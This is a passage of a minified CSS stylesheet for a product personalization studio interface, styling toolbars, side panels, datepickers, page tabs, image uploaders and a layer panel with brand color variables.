.spinner:after{border-bottom-color:var(--brand-primary);opacity:.6;border-right-color:var(--brand-primary)}s .studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}s .studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.leftPanelHideShow{position:absolute;z-index:99;left:0;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.uib-button-bar .btn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{border:2px solid var(--brand-primary)}.month-layout-editor .btn-lg{font-size:13px;font-size:0.8125rem}.month-layout-editor .layout-editor .card{background:transparent}.month-layout-editor .layout-editor .card .card-header a{font-weight:normal;color:var(--brand-secondary)}.month-layout-editor .selectize-control.single .selectize-input:after{line-height:2.3}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px var(--secondaryDark);-moz-box-shadow:0 0 5px 1px var(--secondaryDark);box-shadow:0 0 5px 1px var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{background:var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:var(--secondaryDark) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px var(--brand-primary);-moz-box-shadow:0 0 5px 1px var(--brand-primary);box-shadow:0 0 5px 1px var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:var(--brand-primary) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9)}.ImgExt-badge{background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-monthpicker table .uib-months td .btn-secondary.active{color:var(--dark-gray);background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.studio-top{background:#f8f8f8;border-bottom:1px solid #ccc;z-index:990}.product-name-size p label{color:var(--brand-primary);font-weight:normal}.product-name-size .form-group{vertical-align:top}.product-name-size .form-group label{margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single{width:100%}.product-name-size .selectize-control.single .selectize-input{height:25px;padding-top:.15rem}.top-center .action-tools li{background-color:#f8f8f8 0%;background:-webkit-gradient(bottom, from(#f8f8f8 0%), to(#ffffff 50%));background:-webkit-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-moz-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-ms-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-o-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);border-top:solid 1px #ccc;border-bottom:solid 1px #ccc;position:static}.top-center .action-tools li.top-tool-left-corner{border-top-left-radius:3px;border-bottom-left-radius:3px;border-left:solid 1px #ccc}.top-center .action-tools li.top-tool-right-corner{border-top-right-radius:3px;border-bottom-right-radius:3px;border-right:solid 1px #ccc;margin-right:.5rem}.top-center .action-tools li.tool-grid{width:auto;height:auto;margin:0}.top-center .action-tools li.tool-margin{margin:0}.top-center .action-tools li.tool-snap-grid{margin:0}.top-center .action-tools li button .tool-text{display:none !important}.top-left{text-align:left}.top-center{float:none;margin:0 auto}.action-tools li.tool-saperator:after{display:none}.action-tools li button{color:var(--dark-gray);padding:.5rem .3rem}.action-tools li button:before{content:none}.action-tools li button:after{content:none}.action-tools li button .tool-icon i{color:var(--dark-gray);padding-bottom:0}.action-tools li .btn-dark-gray{border:0;color:#fff;background:var(--brand-primary);margin:.2rem .3rem .2rem 0;padding-bottom:.4rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.action-tools li .btn-dark-gray:before{content:none}.action-tools li .btn-dark-gray:after{content:none}.action-tools li .btn-dark-gray i{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray i:hover,.action-tools li .btn-dark-gray i:focus{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray:hover,.action-tools li .btn-dark-gray:focus{color:#fff;background:linear-gradient(to top,rgba(0, 0, 0,20%),rgba(0, 0, 0,20%))var(--brand-primary)}.action-tools li:hover button{color:var(--brand-primary)}.action-tools li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools li:hover button:disabled{color:var(--font-disabled)}.action-tools li:hover button:disabled .tool-icon i{color:var(--font-disabled)}.action-tools li .custom-size .form-group .ng-not-empty~.control-label,.action-tools li .custom-size .form-group .form-control:focus~.control-label{top:-6px}.action-tools li .custom-size .form-group .control-label{padding-top:0;background:#f8f8f8}.action-tools li .custom-size .btn{margin:0}.action-tools li.update-preview{margin-left:0 !important}.action-tools .active button{color:var(--brand-primary)}.action-tools .active button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown{border:solid 1px #999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:relative !important;margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.55rem .4rem;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border:0}.action-tools .dropdown.active .dropdown-toggle i,.action-tools .dropdown.show .dropdown-toggle i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu{border:1px solid #999;left:-1px !important;padding:0}.action-tools .dropdown .dropdown-menu li{border:0;margin:0}.action-tools .dropdown .dropdown-menu li button{padding:.2rem .3rem;color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li button .tool-icon i{color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li:hover button{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li .custom-checkbox{margin-left:0}.action-tools .open .dropdown-menu li .checkbox{margin-bottom:.5rem}.studio-type-block .studio-top{text-align:left}.studio-type-block .studio-top .product-name-size{width:190px}.studio-type-block .studio-top .product-name-size .form-group{margin-top:0}.studio-type-block .top-center{margin:0;float:left}.studio-type-block .top-center .action-tools li{margin:1.1rem .5rem .5rem .5rem;border:0;background:transparent;position:static;border-radius:0}.studio-type-block .top-center .action-tools li button{min-width:30px}.studio-type-block .top-center .action-tools li button .tool-text{display:none}.studio-type-block .top-center .action-tools li.update-preview button .tool-text{display:inline-block !important}.studio-type-block .top-center .action-tools li .dropdown-menu button .tool-text{display:inline-block}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent;border-bottom:0}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--dark-gray)}.studio-type-block .action-tools li.update-preview button{margin-top:0}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.left-panel-tools{background-color:transparent}.tools-btn{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3;border-color:#999}.tools-btn:hover{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3}.tools-btn.tools-btn-close{border:1px solid var(--brand-primary)}.personalize-tools{background-color:var(--brand-primary);z-index:99}.personalize-tools li{margin-bottom:0;position:relative;padding-top:.3rem}.personalize-tools li.background .tool-text{font-size:10px;font-size:0.625rem}.personalize-tools li button{background:transparent;border-right:0 solid rgba(0,0,0,.2);min-height:60px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);position:relative;z-index:1;color:var(--brand-primary-text)}.personalize-tools li button:before{background:rgba(255,255,255,.2);width:80%;height:1px;bottom:0;left:0;right:0;margin:auto;top:auto;opacity:0;z-index:-1}.personalize-tools li button:hover{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary-text)}.personalize-tools li button:hover:before{opacity:1}.personalize-tools li:last-child button{border-right:0}.personalize-tools .active button,.personalize-tools .open button{background:none;color:var(--dark-gray);border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0}.personalize-tools .active button:hover,.personalize-tools .open button:hover{background:none;color:var(--brand-primary)}.personalize-tools .active button:hover:before,.personalize-tools .open button:hover:before{opacity:0}.personalize-tools .info-text-area,.personalize-tools .left-panel-btn{background-color:transparent;padding:0 .3rem}.personalize-tools .info-text-area a.btn-secondary,.personalize-tools .left-panel-btn a.btn-secondary{width:100%;max-width:none;text-align:center;padding:.5rem 0;word-break:break-word}.personalize-tools .info-text-area a.btn-secondary i,.personalize-tools .left-panel-btn a.btn-secondary i{display:block;width:100%;text-align:center}.personalize-tools .info-text-area a.btn-secondary:hover,.personalize-tools .left-panel-btn a.btn-secondary:hover{color:var(--brand-primary)}.personalize-tools .info-text-area a.btn-secondary .color-primary,.personalize-tools .left-panel-btn a.btn-secondary .color-primary{color:var(--brand-primary)}.personalize-tools .info-text-area .btn-dark-gray,.personalize-tools .left-panel-btn .btn-dark-gray{width:100%;max-width:none;text-align:center;padding:.5rem .25rem;line-height:1.2;background:#fff;border-color:#ccc;color:#333}.personalize-tools .info-text-area .btn-dark-gray:before,.personalize-tools .left-panel-btn .btn-dark-gray:before{display:none}.personalize-tools .info-text-area .btn-dark-gray:hover,.personalize-tools .left-panel-btn .btn-dark-gray:hover{background:#fff;color:var(--brand-primary)}.personalize-tools .info-text-area>span,.personalize-tools .left-panel-btn>span{display:none}.personalize-panel{position:relative;height:75vh;background:#f8f8f8;overflow-y:hidden}.personalize-panel .ops-loader{background:#f8f8f8}.personalize-panel>div{padding:1rem;background:#f8f8f8;position:absolute}.personalize-panel>div.left-bottom{z-index:9;background:#f8f8f8;border-right:0}.personalize-panel .section-header{font-style:normal;color:var(--brand-primary);margin:0 0 .5rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:var(--brand-secondary);margin:1.5rem 0 .1rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.4rem;cursor:default}.personalize-panel .has-image .qq-upload-section-header{display:block;cursor:default;font-style:normal;color:var(--brand-primary)}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.25rem}.personalize-panel .personalize-text-panel{padding-top:0 !important}.personalize-panel .personalize-text-panel .personalize-text-edit .withLabel{margin-top:.6rem}.personalize-panel .personalize-text-panel .text-action-btn{background:#f8f8f8}.personalize-panel .personalize-text-panel .form-control{line-height:1.5;font-size:13.5px;font-size:0.84375rem;min-height:36px;padding:.25rem .5rem .3rem}.personalize-panel .personalize-text-panel .form-control.ng-pristine{line-height:1.95}.personalize-panel .nav-tabs{background:#e6e6e6}.personalize-panel .nav-tabs .nav-item .nav-link{color:#485354}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:36%;border:1px dashed #000;padding-top:1rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;opacity:.45;filter:alpha(opacity=45);font-size:initial;top:50%}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"rx-studio" !important;opacity:.45;filter:alpha(opacity=45);top:57%;left:25px;width:auto}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery .qq-upload-list li{position:relative}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:var(--brand-primary)}.personalize-background-panel .background-position{max-width:93px}.personalize-background-panel .bg-color-label{padding-left:0}.personalize-image-panel .used-img-list .used-img{position:relative}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small,.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .tooltip-inner{max-width:65px;padding:.3rem 0}.personalize-image-panel .thumbnail-small{background:#fff;border-color:var(--font-disabled)}.personalize-image-panel .img-action-btn{background:transparent !important;bottom:0}.personalize-image-panel .autofil-img-list .btn-link:first-child{display:inherit}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:var(--brand-primary)}.personalize-event-panel .form-group .form-control{height:30px !important}.personalize-event-panel .event-template .input-group .uib-datepicker-popup{left:auto !important;right:-39px;top:0 !important;transform:scale(0.8)}.personalize-event-panel .event-template .input-group .uib-datepicker-popup .uib-weeks td .btn-secondary{font-size:13px;font-size:0.8125rem;padding:.3rem .4rem}.personalize-tools{position:relative}.personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:60px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0}.personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:0;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.personalize-tools li.selectedTab span:last-child{bottom:0;left:auto;right:-6px}.personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.personalize-tools li.active~.selectedTab{opacity:1}.personalize-tools li:first-child.active~.selectedTab{left:0}.personalize-tools li:nth-child(2).active~.selectedTab{left:20%}.personalize-tools li:nth-child(3).active~.selectedTab{left:40%}.personalize-tools li:nth-child(4).active~.selectedTab{left:60%}.personalize-tools li:nth-child(5).active~.selectedTab{left:80%}.personalize-tools li:nth-child(6).active~.selectedTab{left:100%}.personalize-tools li:nth-child(7).active~.selectedTab{left:120%}.personalize-tools li:nth-child(8).active~.selectedTab{left:140%}.back-button{z-index:9;background-color:#f8f8f8;position:relative}.personalize-tool-content{width:100%;height:100%;top:0px;position:absolute;opacity:0}.r3-animate-top{z-index:1;top:0px;animation:animatetop .5s;opacity:1}@keyframes animatetop{from{top:200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-bottom{z-index:1;top:0px;animation:animatebottom .5s;opacity:1}@keyframes animatebottom{from{top:-200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-top-none{z-index:0;animation:animatetopnone .5s}@keyframes animatetopnone{from{top:0px;opacity:1}to{top:-200px;opacity:0}}.r3-animate-bottom-none{z-index:0;animation:animatebottomnone .5s}@keyframes animatebottomnone{from{top:0px;opacity:1}to{top:200px;opacity:0}}.back-button~.personalize-tool-content{top:15px}.back-button~.r3-animate-top{top:15px;animation:backanimatetop .5s}@keyframes backanimatetop{from{top:200px;opacity:0}to{top:15px;opacity:1}}.back-button~.r3-animate-bottom{z-index:1;top:15px;animation:backanimatebottom .5s;opacity:1}@keyframes backanimatebottom{from{top:-200px;opacity:0}to{top:15px;opacity:1}}.studio-type-block .studio_left_panel{flex-direction:column}.studio-type-block .personalize-tools{position:relative;overflow:hidden;display:block}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:4px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:4px;left:auto;right:-6px}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%}.studio-type-block .form-group{margin-top:0;margin-bottom:.4rem}.studio-type-block .form-group .control-label{padding-top:0}.studio-type-block .personalize-text-panel{padding-top:1rem !important}.studio-type-block .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px);padding-top:.5rem}.studio-type-block .personalize-text-panel .personalize-text-edit .input-group-btn .btn-sm{line-height:1.8}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:30px}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .control-label{color:#a1a1a1}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{height:20px;width:20px;padding:.2rem !important;position:static;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary)}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child:not(:last-child){border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary);padding:0;display:block}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child i{color:var(--brand-primary-text) !important}.studio-type-block .block-text-accordian .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .block-text-accordian .card-header a{display:block}.studio-type-block .block-text-accordian .card-body{padding:.8rem}.studio-type-block .block-text-accordian .form-group .control-label{background:#fff}.studio-type-block .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.rightPanel .ops-loader{background-color:#f8f8f8}.rightPanel .card-header .btn-clear{background:#f8f8f8 !important}.rightPanel .card-header .btn-clear i{padding-bottom:0}.rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.rightPanel .card-body .image-mask-list{overflow-y:auto;position:relative;max-width:100%}.rightPanel .curveText{height:calc(100vh - 220px)}.rightPanel .curveText a:hover{border-color:var(--brand-primary)}.rightPanel .textStyle a:hover{border-color:var(--brand-primary)}.notes-popover{Min-width:260px}.toggle-search{height:30px;top:0;left:0;right:37px;z-index:9}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .open button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .open button{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:hover,.studio_container.canvas-fullwidth .personalize-tools .open button:hover,.studio_container.right-panel-open .personalize-tools .active button:hover,.studio_container.right-panel-open .personalize-tools .open button:hover{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .open button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .open button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .selectedTab,.studio_container.right-panel-open .personalize-tools .selectedTab{display:none}.studio_container .rightPanel .card{background:#f8f8f8 !important}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}rx-page>.nav-tabs{background:#f8f8f8;border:1px solid #ccc;border-top:0}rx-page>.nav-tabs:before{background:#ccc}rx-page>.nav-tabs li{float:none;display:inline-block;margin:-0.1rem 0 0}rx-page>.nav-tabs li:before{content:"";position:absolute;left:-5px;top:2px;width:14px;height:14px;border-radius:0 14px 0 0;-moz-border-radius:0 14px 0 0;-webkit-border-radius:0 14px 0 0;z-index:2;background-color:transparent;border-top:1px solid transparent;border-right:1px solid transparent}rx-page>.nav-tabs li:after{content:"";position:absolute;right:-5px;top:2px;width:14px;height:14px;border-radius:14px 0 0 0;-moz-border-radius:14px 0 0 0;-webkit-border-radius:14px 0 0 0;z-index:1;background-color:transparent;border-top:1px solid transparent;border-left:1px solid transparent}rx-page>.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem 0 .3rem}rx-page>.nav-tabs li a .preview-thumb{position:relative;z-index:1;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #999}rx-page>.nav-tabs li a:before{content:"";position:absolute;left:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1;display:block}rx-page>.nav-tabs li a:after{content:"";position:absolute;right:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1}rx-page>.nav-tabs li:hover a{color:var(--brand-primary)}rx-page>.nav-tabs li.active a{color:#333;border-color:transparent #ccc #ccc;background:#dadada;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:var(--brand-primary);background:#dadada;border-color:transparent #ccc #ccc}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page>.nav-tabs li.active a:before{background:#dadada;opacity:1}rx-page>.nav-tabs li.active a:after{background:#dadada}rx-page>.nav-tabs li.active:before{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.active:after{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide>div{margin:2rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #ccc;color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:0}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:39px}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.rightPanel .card{background:#f8f8f8;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border-color:#e8e8e8}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:0.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc);color:#222}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group 